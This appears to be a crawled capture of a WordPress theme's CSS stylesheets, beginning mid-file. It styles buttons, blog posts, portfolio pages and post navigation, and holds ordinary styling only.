    display: none;
    text-align: center;
}
.thsn-infinite-loader-hide{
    display: none !important;
}
.thsn-infinite-scroll-last{
    display: none;
}
.thsn-infinite-scroll-data{
    display: none;
}

/* --------------------------------------
 * elementor-editor-active 
 * ---------------------------------------*/
.elementor-top-section.elementor-section > .elementor-container,
.elementor-editor-active .elementor-column,
.elementor-editor-active .elementor-background-overlay{
    z-index: 1;
}
.thsn-add-block-btn {
    border: 1px solid black;
    padding: 15px;
    margin: 0 15px;
    cursor: pointer;
    background: #93003c;
    color: white;
}

/* --------------------------------------
 *  Blackish Color
 * ---------------------------------------*/
 /*=== Blackish Text Color ===*/
.thsn-btn-style-outline.thsn-btn-color-white .elementor-button:hover,
.thsn-pricing-table-box .themesion-ptable-price-w,
.thsn-footer-section.thsn-text-color-blackish .widget-title,
.thsn-footer-section.thsn-text-color-blackish a,
.thsn-btn-style-text.thsn-btn-color-blackish .elementor-button,
.thsn-btn-style-flat.thsn-btn-color-light .elementor-button,

.thsn-color-blackish,
.thsn-text-color-blackish h1, 
.thsn-text-color-blackish h2, 
.thsn-text-color-blackish h3, 
.thsn-text-color-blackish h4, 
.thsn-text-color-blackish h5, 
.thsn-text-color-blackish h6,
.thsn-blackish{
	color: var(--thsn-educosta-blackish-color);   
}

 /*=== Blackish BG Color ===*/
 button, 
 html input[type=button], 
 input[type=reset], 
 input[type=submit], 
 .thsn-btn-style-outline.thsn-btn-color-blackish .elementor-button:hover,
 .thsn-btn-style-flat.thsn-btn-color-globalcolor .elementor-button:hover,
 .thsn-btn-style-flat.thsn-btn-color-white .elementor-button:hover,
 .thsn-btn-style-flat.thsn-btn-color-blackish .elementor-button, 
 .thsn-bg-color-blackish,
 body .scroll-to-top:hover{
    background-color: var(--thsn-educosta-blackish-bg-color);  
 }

 /* --------------------------------------
 *  White Color
 * ---------------------------------------*/
/*=== Light BG Color ===*/
.thsn-bg-color-white{
    background-color: #fff;
}
.thsn-color-white,
.thsn-text-color-white h1, 
.thsn-text-color-white h2, 
.thsn-text-color-white h3, 
.thsn-text-color-white h4, 
.thsn-text-color-white h5, 
.thsn-text-color-white h6,
.thsn-white{
	color: var(--thsn-educosta-white-color); 
}
/* --------------------------------------
 *  Sub Category
 * ---------------------------------------*/
 .thsn-sub-cat-list-wrapper {   
    position: relative;
    font-size: 16px;
    background-color: #fff;
    padding: 30px;
    padding-top: 22px;
    margin-bottom: 30px;
    box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 5%);
}
.thsn-sub-cat-list-wrapper .thsn-sub-cat-list-title {
    position: relative;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 20px;
}
.thsn-sub-cat-list-wrapper .thsn-sub-cat-list-title:after{
    content: "";
    width: 50px;
    background-color: var(--thsn-educosta-global-color);
    height: 2px;
    position: absolute;
    bottom: -2px;
    left: 0;
}
.thsn-sub-cat-list-wrapper .thsn-sub-cat-list-title:before {
    display: block;
    height: 1px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 0px; 
    background-color: #e8e8e8;
    width: 100%;
}
ul.thsn-sub-cat-list {
    padding: 0;
    margin: 0;
}
ul.thsn-sub-cat-list li {
    list-style: none;
    display: block;   
    margin: 2px 0;
}
ul.thsn-sub-cat-list li a {
    background: #fff;    
    padding: 15px 15px 15px 35px;
    display: block;
    position: relative;
    border-radius: 0px;
    font-weight: bold;
    font-size: 16px;
    line-height: normal;
}
ul.thsn-sub-cat-list li a i {
    color: var(--thsn-educosta-global-color);
    font-size: 23px;
    display: block;
    text-align: center;
    line-height: 26px;  
    font-weight: normal;
    position: absolute;
    left: 0px;
    top: 15px;
}
.archive.tax-thsn-portfolio-category .thsn-ele.thsn-ele-portfolio{
    margin-bottom: 30px;
}

@-webkit-keyframes fadeInDown {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }

    to {
      opacity: 1;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
    }
  }
  @keyframes fadeInDown {
    from {
      opacity: 0;
      -webkit-transform: translate3d(0, -100%, 0);
      transform: translate3d(0, -100%, 0);
    }

    to {
      opacity: 1;
      -webkit-transform: translate3d(0, 0, 0);
      transform: translate3d(0, 0, 0);
    }
  }
  .animate__fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
  }
/* --------------------------------------
 * Comment formm error input
 * ---------------------------------------*/
 span.thsn-form-error {
    color: red;
    font-size: 12px;
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/css/theme.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 22802
content:
/*------------------------------------------------------------------
[Master Stylesheet]
- Pre Header setting
- Header setting
- Heading Subheading Element
- Icon Heading Box
- Titlebar section
- Blog Box
- Portfolio Section
- Team Member Section
- Contact Form 7
- Client Logo Section
- Progress Bar Section
- Pricing Table Section
- Sidebar widget Section
- Footer Section
- Timebox List Section
- Custom Button
- Fact and digit
- Service Style
- Progress Bar
- Contact form
- error-404
- Search Popup Area CSS
- Tab and Accordion
- Button Section
- Text Style Section
-------------------------------------------------------------------*/

body {
	counter-reset: thsnbox1;
}
button,
html input[type=button],
input[type=reset],
input[type=submit] { 
	padding: 12px 45px;
	outline: none;
	border-radius: 25px; 
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/

.thsn-color-white .thsn-contact-info li,
.thsn-color-white .thsn-contact-info li a,
.thsn-pre-header-wrapper.thsn-color-white .thsn-social-links a,
.thsn-pre-header-wrapper.thsn-color-white .thsn-header-search-btn a {
	color: #fff;
}
.thsn-color-white .thsn-contact-info li a:hover {
	opacity: 0.8;
}
.thsn-pre-header-wrapper .thsn-social-links {
	display: inline-block;
}

/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.site-title,
.site-title a {
	-webkit-transition: none;
	transition: none;
}
.thsn-header-box span {
	display: block;
}
.thsn-right-box {
	position: relative;
}
.navigation-top-wrapper {
	display: flex;
	flex-grow: 1;
}
.thsn-slider-bottom-section {
	display: none;
}
.thsn-sticky-header .thsn-header-menu-area {
	background-color: transparent !important;
}

/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.thsn-navbar.thsn-dropdown-active-color-white ul>li>ul>li.current-menu-item>a,
.thsn-navbar.thsn-dropdown-active-color-white ul>li>ul li.current_page_item>a,
.thsn-navbar.thsn-dropdown-active-color-white ul>li>ul li.current_page_ancestor>a,

/*** Main Menu ( White ) ***/
.thsn-navbar.thsn-main-active-color-white>div>ul>li:hover>a,
.thsn-navbar.thsn-main-active-color-white>div>ul>li.current_page_item>a,
.thsn-navbar.thsn-main-active-color-white>div>ul>li.current-menu-parent>a {
	color: #fff;
}

/*** Dropdown Menu ( Blackish ) ***/
.thsn-navbar.thsn-dropdown-active-color-blackish ul>li>ul>li.current-menu-item>a,
.thsn-navbar.thsn-dropdown-active-color-blackish ul>li>ul li.current_page_item>a,
.thsn-navbar.thsn-dropdown-active-color-blackish ul>li>ul li.current_page_ancestor>a,

/*** Main Menu ( Blackish ) ***/
.thsn-navbar.thsn-main-active-color-blackish>div>ul>li:hover>a,
.thsn-navbar.thsn-main-active-color-blackish>div>ul>li.current_page_item>a,
.thsn-navbar.thsn-main-active-color-blackish>div>ul>li.current-menu-parent>a {
	color: #071323;
}

/* --------------------------------------
* Heading Subheading Element
* ---------------------------------------*/
.title-color-dark .thsn-element-title strong{
	color: var(--thsn-educosta-blackish-color);
}
.elementor-widget.elementor-widget-thsn_custom_heading {
    margin-bottom: 0!important;
}
.heading-line .thsn-heading-subheading .thsn-element-title em{
	position: relative;
}
.heading-line .thsn-heading-subheading .thsn-element-title em::after{
	content: "";
    position: absolute;
    width: 91px;
    height: 12px;
    bottom: -8px;
    left: 50%;
    -webkit-mask-image: url(../images/heading-line.svg);
    mask-image: url(../images/heading-line.svg);
	-webkit-repeat: no-repeat;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-size: contain;
    mask-size: contain;
    background-color: var(--thsn-educosta-secondary-color);
    -webkit-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}

/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.thsn-elementor-bg-color-globalcolor.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading h4:after,
.thsn-bg-color-globalcolor.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading h4:after,
.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading h4:after {
	background-color: #fff;
}
/* --------------------------------------
 * Titlebar section
 * ---------------------------------------*/
.thsn-title-bar-wrapper.thsn-bg-color-globalcolor .thsn-title-bar-container:after,
.thsn-title-bar-wrapper .thsn-title-bar-container:after {
	position: absolute;
	content: '';
	left: calc(25% - 15%);
	top: calc(50% + 5%);
	width: 85px;
	height: 43px;
    background-image: url(../images/wave-blue.png);
    background-repeat: no-repeat;
    background-size: contain;
}
.thsn-title-bar-wrapper.thsn-bg-color-gradientcolor .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-blackish .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-secondarycolor .thsn-title-bar-container:after,
.thsn-title-bar-wrapper.thsn-bg-color-globalcolor .thsn-title-bar-container:after{
	background-image: url(../images/wave-white.png);
}
.thsn-title-bar-wrapper .thsn-title-bar-content:after {
    width: 780px;
    height: 780px;
    right: -560px;
    top: -270px;
    z-index: 0;
}
.thsn-title-bar-wrapper:after {
    width: 596px;
    height: 596px;
    right: -170px;
	left: auto!important;
	top: -30px;
    z-index: 0;
}
.thsn-title-bar-wrapper {
    z-index: 2;
    position: relative;
    overflow: hidden;
}
.thsn-title-bar-wrapper.thsn-bg-color-globalcolor .thsn-title-bar-container:before,
.thsn-title-bar-wrapper .thsn-title-bar-container:before {
    position: absolute;
    content: '';
    left: calc(25% - 8%);
    top: 25%;
    width: 27px;
    height: 27px;
    background-image: url(../images/shap-2.png);
    background-repeat: no-repeat;
    background-size: contain;
}
.thsn-title-bar-wrapper.thsn-bg-color-gradientcolor .thsn-title-bar-container:before,
.thsn-title-bar-wrapper.thsn-bg-color-blackish .thsn-title-bar-container:before,
.thsn-title-bar-wrapper.thsn-bg-color-secondarycolor .thsn-title-bar-container:before,
.thsn-title-bar-wrapper.thsn-bg-color-globalcolor .thsn-title-bar-container:before{
	background-image: url(../images/whiteshap-2.png);
}

/* --------------------------------------
 * Blog box style
 * ---------------------------------------*/

.thsn-meta-line a,
.thsn-meta-line {
	color: #666;
	font-size: 12px;
}.thsn-meta-line {
	margin-bottom: 5px;
	display: inline-block;
	margin-right: 10px;
	position: relative;
}
.themesion-element-blog .thsn-meta-comment-wrapper.thsn-meta-line:before {
	content: "|";
	position: absolute;
	top: 0;
	left: 0px;
}
.themesion-element-blog .thsn-meta-comment-wrapper.thsn-meta-line {
	padding-left: 10px;
}
.themesion-element-blog .thsn-meta-comment-wrapper i {
	color: var(--thsn-educosta-global-color);
}

/*=== Classic blog ===*/
.thsn-blog-meta-top .thsn-meta {
	margin-right: 0;
	position: relative;
	padding-left: 15px; 
	font-size: 13px;
	line-height: 24px; 
    color: var(--thsn-educosta-global-color);
}
.thsn-blog-meta-top .thsn-meta a {
	color: var(--thsn-educosta-global-color);
}
.thsn-blog-meta-top .thsn-meta a:hover {
	color: var(--thsn-educosta-secondary-color);
}
.thsn-blog-meta-top .thsn-meta {
	margin-bottom: 5px;
	display: inline-block;
	margin-right: 15px; 
}
.thsn-blog-meta-top .thsn-meta:last-child{
	margin-right: 0;
}
.thsn-blog-classic {
	margin-bottom: 40px;
	position: relative;
	box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	overflow: hidden;
}
article:not(.thsn-no-img) .thsn-blog-classic {
	padding: 0 0px 0px 0px;
}
.thsn-blog-meta.thsn-blog-meta-top {
	padding-bottom: 0;
	margin-bottom: 0;
}
.thsn-no-img .thsn-blog-classic .thsn-blog-classic-inner {
	margin-top: 0;
	margin-right: 0;
}
.thsn-blog-classic .thsn-blog-classic-inner {
    position: relative;
	padding: 35px 30px 35px 30px;
}
.thsn-entry-content .wp-caption:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .wp-audio-shortcode:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .thsn-read-more-link:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .wp-block-pullquote:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .wp-block-media-text:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .wp-block-cover.has-background-dim {
	margin-bottom: 25px;
}
.thsn-no-img.post.sticky {
	padding: 40px 35px 40px 35px;
}
.thsn-entry-content .gallery {
	margin-bottom: 30px;
}
.thsn-blog-classic .thsn-featured-wrapper {
	margin-bottom: 0;
    margin-top: -30px;
}
.site-main article:last-of-type .thsn-blog-classic {
	margin-bottom: 0px;
}
.thsn-blog-classic .thsn-post-thumbnail {
	margin-bottom: 60px;
}
.thsn-blog-classic .thsn-post-title {
	font-size: 30px;
    line-height: 38px;
    margin-bottom: 10px;
}
.thsn-blog-classic .thsn-post-title a {
	color: var(--thsn-educosta-blackish-color);
}
.thsn-blog-classic .thsn-post-title a:hover {
	color: var(--thsn-educosta-global-color);
}
.thsn-blog-classic .thsn-entry-content {
	margin-top: 20px;
}
.single .thsn-blog-classic .thsn-blog-classic-inner .thsn-entry-content {
	margin-top: 15px;
}

article.post.thsn-no-img {
	margin-top: 0px;
}
.thsn-blog-classic .thsn-featured-img-wrapper {
	position: relative;
	top: 0px;
}
.thsn-blog-classic .thsn-meta-date-wrapper {
	position: absolute;
    top: -35px;
    right: 25px;
    width: 66px;
    height: 66px;
    padding: 18px 0 10px; 
    line-height: 16px;
    text-transform: uppercase;
    color: var(--thsn-educosta-global-color);
    text-align: center;
    background-color: #fff;
	border-radius: 50%;
	box-shadow: 0 2px 13px 0 rgb(18 20 113 / 10%);
}
.thsn-blog-classic .thsn-meta-date-wrapper span.thsn-date {
    display: block; 
	font-weight: 700;
	font-size: 18px;
	line-height: 18px;
}
.thsn-blog-classic .thsn-meta-date-wrapper span.thsn-month{
	font-size: 12px;
}
.thsn-blog-classic .thsn-blog-classic-inner .thsn-entry-content ul:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .thsn-entry-content table:last-child,
.thsn-blog-classic .thsn-blog-classic-inner .thsn-entry-content p:last-child {
    margin-bottom: 0;
}
article:not(.thsn-no-img) .thsn-blog-meta-top .thsn-meta-date,
article.format-quote .thsn-meta-date-wrapper,
.thsn-no-img .thsn-blog-classic .thsn-meta-date-wrapper {
	display: none;
}
article.format-quote{
	margin-top: 0;
}
article.format-quote .thsn-blog-classic blockquote {
	margin-bottom: 0px;
}
article.format-quote:not(.thsn-no-img) .thsn-blog-classic {
    padding: 0;
}
.thsn-blog-classic .thsn-blog-meta.thsn-blog-meta-top {
	margin-top: 0;
	margin-bottom: 5px;
}
.thsn-blog-classic-inner .thsn-read-more-link a {
	cursor: pointer;
	border-radius: 25px;
	padding: 12px 45px;
	display: inline-block;
	background: var(--thsn-educosta-global-color);
	color: #fff;
}
.thsn-blog-classic-inner .thsn-read-more-link a:hover{
	background: var(--thsn-educosta-blackish-color);
} 
.thsn-blog-classic .thsn-meta-date-top {
	position: absolute;
	top: 20px;
	left: 20px;
	width: 70px;
	height: 70px;
	text-align: center;
	color: #fff;
	font-size: 30px;
	line-height: 34px;
	font-weight: bold;
	padding-top: 10px;
	border-radius: 0px;
}
.thsn-blog-classic .thsn-meta-date-top span {
	display: block;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 1px;
	line-height: 13px;
}
.thsn-no-img .thsn-blog-classic .thsn-meta-date-top {
	display: none;
}
.thsn-blog-classic blockquote:not(.wp-block-quote):not(.has-text-color) {
    font-size: 20px;
    line-height: 36px;
    font-weight: 300!important;
    font-style: normal;
    padding: 30px 25px;
    position: relative;
    border: none;
    margin: 35px 0px 0px;
}
.thsn-blog-classic blockquote {
	margin-left: 0;
	border-color: var(--thsn-educosta-global-color);
}
.thsn-blog-classic blockquote:not(.wp-block-quote):not(.has-text-color):before {
	content: '\e869';
    font-family: "themesion-base-icons";
    font-size: 100px;
    line-height: 100px;
    color: rgba(var(--thsn-educosta-global-color-rgb), 0.1);
    position: absolute;
    left: 0;
    top: 0;
    font-style: normal;
}
.thsn-blog-classic blockquote .authorOrTitle {
	display: block;
	margin-top: 15px;
	font-size: 14px;
	line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
/*blockquote cite:before,*/
blockquote small:before {
	content: "\2014\00a0";
	margin-right: 5px;
}
.wp-block-quote.is-style-large cite:before {
	display: none;
}

blockquote.wp-block-quote.is-style-large {
	padding: 40px 48px 50px;
	margin-top: 62px;
	margin-bottom: 30px;
}
blockquote cite{
	display: inline-block!important;
}
blockquote cite,
blockquote small {
	display: block;
	font-size: 15px;
	line-height: 20px;
	font-style: normal!important;
	margin-top: 15px;
	opacity: 1;
	font-weight: 600;
	color: var(--thsn-educosta-blackish-color);
}
.wp-block-pullquote.is-style-solid-color blockquote {
	background-color: #fff;
}
blockquote cite em,
blockquote small em {
	font-style: normal;
}
.thsn-blog-classic-inner .wp-block-column p {
	margin-right: 35px;
}
.thsn-blog-classic .thsn-blog-meta-top .thsn-meta i {
	display: none;
}
.thsn-blog-classic .thsn-blog-meta-top .thsn-meta:before {
    position: absolute;
    content: '';
    top: 8px;
    left: 0;
    width: 7px;
    height: 7px;
    background-color: var(--thsn-educosta-global-color);
	border-radius: 50%;
}
.thsn-blog-classic .thsn-read-more-link {
    margin-top: 30px;
	margin-bottom: 0px !important;
}
.thsn-blog-classic blockquote em {
    font-size: 15px;
    margin-left: 3px;
    color: var(--thsn-educosta-blackish-color);
    font-style: normal;
}

/*=== Single-blog ===*/
.single .thsn-blog-classic .thsn-post-title a {
	color:var(--thsn-educosta-blckish-color);
}
.single .thsn-blog-classic .thsn-post-title a:hover {
	color:var(--thsn-educosta-global-color);
}
.thsn-blog-classic .wp-block-columns ul {
    padding: 0;
    list-style: none;
	margin: 0;
}
.thsn-blog-classic .wp-block-columns ul li {
    color: var(--thsn-educosta-blackish-color);
    font-weight: 400!important;
    font-size: 18px;
    margin: 0 0 10px 0px;
}
.thsn-blog-classic .wp-block-columns ul li i {
    padding-right: 12px;
    font-size: 18px;
	color: var(--thsn-educosta-secondary-color);
}
.single-post .thsn-blog-title {
    font-size: 24px;
    line-height: 34px;
}
.single-post .wp-block-image.round-style img {
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	width: 100%;
}
/*=== Sticky post ===*/
.post.sticky {
	position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    border: 10px solid #0975de;
    border-radius: 10px;
}
.post.sticky .thsn-blog-classic .thsn-blog-classic-inner {
	padding: 0px;
	border: 0;
	background-color: transparent;
	box-shadow: none;
}
.post.sticky .thsn-blog-classic {
	margin-bottom: 0px;
	box-shadow: none;
	overflow: visible;
	border-radius: 0;
	color: var(--thsn-educosta-blackish-color);
}
.post.sticky .thsn-entry-content a {
	color: var(--thsn-educosta-secondary-color);
}
.post.sticky:after {
    font-family: "themesion-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: var(--thsn-educosta-white-color);
    opacity: 1;
    right: 0;
    top: 0;
    background-color: var(--thsn-educosta-global-color);
    width: 90px;
    line-height: 80px;
    height: 90px;
    padding-left: 10px;
    text-align: center;
    border-radius: 0 0 0 60px;
}
.post.sticky .thsn-blog-meta-top .thsn-meta a {
	color: var(--thsn-educosta-blackish-color);
}
.post.sticky .thsn-blog-classic code {
    background-color: var(--thsn-educosta-blackish-color);
	color: #fff;
    padding: 2px 5px;
}
.single .thsn-post-related .thsn-element-posts-wrapper .thsn-post-ele {
	margin-bottom: 0;
}

/*=== Single-blog-meta-bottom ===*/
.thsn-blog-meta-bottom{ 
    padding-top: 20px; 
	margin-top: 20px;
    display: -ms-flexbox!important;
    display: flex!important;    
    border-top: 1px solid #eee;
}
.thsn-blog-meta-bottom .thsn-meta-tags .thsn-meta-title {
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.thsn-blog-meta-bottom .thsn-meta-tags {
    display: block;
    text-align: left;
    margin-top: 0px;    
}
.thsn-blog-meta-bottom .thsn-meta-tags a {
    margin: 0 5px 5px 0px;  
	display: inline-block;
    font-size: 13px;
    padding: 0 18px;
    height: 40px;
    line-height: 40px;
    border-radius: 25px;
    font-weight: 500;
    background-color: var(--thsn-educosta-light-bg-color);
    -webkit-transition: 0.4s ease-out 0s;
    -moz-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    -ms-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.thsn-blog-meta-bottom .thsn-meta-tags a:first-child {
    margin-left: 0px;    
}
.thsn-blog-meta-bottom-right {
    width: 50%;
    text-align: right;
}
.thsn-blog-meta-bottom.thsn-blog-meta-no-tag .thsn-blog-meta-bottom-right {
	width: 100%;
	text-align: left;
}
.thsn-blog-meta-bottom ul {
    margin: 0;
    padding: 0;
}
.thsn-blog-meta-bottom ul li {
    margin-right: 15px;
    display: inline-block;
    margin-bottom: 15px;
}
.thsn-blog-meta-bottom ul li:last-child {
    margin: 0;
}
.thsn-blog-meta-bottom .thsn-social-share li a {
    position: relative;
    display: block;
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
    color: #fff;
    font-size: 14px; 
}
.thsn-blog-meta-bottom .thsn-tag-icon {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    line-height: 45px;
    font-size: 18px;
    text-align: center;
    background: #fff;
    margin: 0 auto;
    display: none;
}
.thsn-blog-meta-bottom-left {
    position: relative;
    overflow: hidden;
    width: 50%;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.themesion-overlay-box:hover img {
	transform: scale(1, 1);
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-moz-transition: all 0.2s ease 0s;
	-ms-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	filter: blur(4px);
	-webkit-filter: blur(1px);
	-moz-filter: blur(1px);
	-ms-filter: blur(1px);
	-o-filter: blur(1px);
}

/*=== Portfolio Single ===*/
.thsn-sep-heading {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 35px;
}
.thsn-sep-heading:after {
	position: absolute;
	content: "";
	width: 72px;
	height: 2px;
	bottom: 0;
	left: 0;
}
.single-thsn-portfolio .post-navigation .nav-links {
	margin: 80px 0 0 0;
    padding: 40px 0;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}

/*=== thsn-portfolio-single-style-1 ===*/
.thsn-portfolio-single-style-1 .thsn-short-description {
	margin-bottom: 60px;
}
.thsn-portfolio-single-style-1 .thsn-featured-wrapper {
	margin-bottom: 70px;
}
.thsn-portfolio-single-style-1  .thsn-portfolihover1 .elementor-widget-container:before {
	position: absolute;
    top: 0;
    left: -75%;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    background: -webkit-linear-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.thsn-portfolio-single-style-1  .thsn-portfolihover1:hover .elementor-widget-container:before {
	-webkit-animation: shine 1s;
    animation: shine 1s;
}
@-webkit-keyframes shine {
	100% { 
		left: 125%;
	}
}
@keyframes shine {
	100% { 
		left: 125%;
	}
}
.thsn-portfolio-single-style-1 .thsn-portfolio-single .nav-links a:hover {
	color: var(--thsn-educosta-secondary-color);
}

/*=== thsn-portfolio-lines-wrapper ===*/
.thsn-single-project-content-wrapper {
	position: relative;
}
.thsn-single-project-details-list {
	position: absolute;
	right: 80px;
	bottom: -70px;
	padding: 30px 25px;
	background: var(--thsn-educosta-global-color);
	width: 380px;
}
.thsn-portfolio-summary {
	margin-bottom: 50px;
}
.thsn-single-project-details-list h3 {
	font-size: 30px;
    line-height: 34px;
	margin-bottom: 30px;
	color: var(--thsn-educosta-white-color);
}
.thsn-portfolio-lines-wrapper ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display:block;
}
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-title {
	font-size: 15px;
	color: var(--thsn-educosta-white-color);
	background: var(--thsn-educosta-secondary-color);
	text-align: right;
	width: 40%;
}
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-value {
	font-weight:400!important;
}
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-li span {
	display: inline-block;
    padding: 10px;
	margin-right: 5px;
}
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-li {
	margin: 0;
    font-size: 15px;
    line-height: 20px;
    position: relative;
    color: var(--thsn-educosta-white-color);
    display: flex;
    border: 1px solid var(--thsn-educosta-secondary-color);
    margin-bottom: 5px;
}
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-li a:hover,
.thsn-portfolio-lines-wrapper .thsn-portfolio-line-li a {
	color: var(--thsn-educosta-white-color);
}

/*=== Single post navigation ===*/
.post-navigation .nav-links {
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links a:hover {
    color: var(--thsn-educosta-global-color);
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto !important;
}
.post-navigation .nav-links .nav-next {
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
    width: 50%;
}
.post-navigation .nav-links .thsn-prev-title,
.post-navigation .nav-links .thsn-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .thsn-prev-title:hover,
.post-navigation .nav-links .thsn-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title {
    display: block;
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
}
.thsn-portfolio-single .thsn-portfolio-nav-head {
	font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    color: var(--thsn-educosta-global-color);
}
.thsn-portfolio-single .thsn-portfolio-nav-wrapper {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 240px;
}
.thsn-portfolio-single .nav-links .thsn-portfolio-nav-icon {
    width: 45px;
    text-align: left;
    display: inline-block;
    position: relative;
    font-size: 24px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-icon {
    text-align: right;
}
.thsn-portfolio-single .nav-links .thsn-portfolio-nav-icon i {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-icon i {
    left: 0;
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-icon i {
    right: 0;
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-icon i,
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-icon i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background: rgba(var(--thsn-educosta-blackish-bg-color-rgb), 0.7);
    text-align: center;
    border-radius: 100%;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.thsn-portfolio-single .nav-links .nav-previous:hover .thsn-portfolio-nav-icon i,
.thsn-portfolio-single .nav-links .nav-next:hover .thsn-portfolio-nav-icon i {
    background: rgba(var(--thsn-educosta-global-color-rgb), 0.9);
    color: var(--thsn-educosta-white-color);
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-wrapper {
    margin-left: 2px;
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-wrapper {
    margin-right: 2px;
    margin-left: auto;
}
.thsn-portfolio-single .navigation {
    margin-top: 40px;
}
.thsn-portfolio-single .thsn-portfolio-nav-wrapper {
    display: inline-block;
    vertical-align: middle;
}
.thsn-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.thsn-portfolio-single .post-navigation .nav-links .nav-previous,
.thsn-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.thsn-portfolio-single .nav-links .nav-previous .thsn-portfolio-nav-wrapper {
    text-align: left;
}
.thsn-portfolio-single .nav-links .nav-next .thsn-portfolio-nav-wrapper {
    text-align: right;
}
.thsn-portfolio-single .nav-links a {
    display: -ms-flexbox !important;
    display: flex !important;
}
.thsn-portfolio-single .nav-links .nav-next a {
    justify-content: space-between;
}
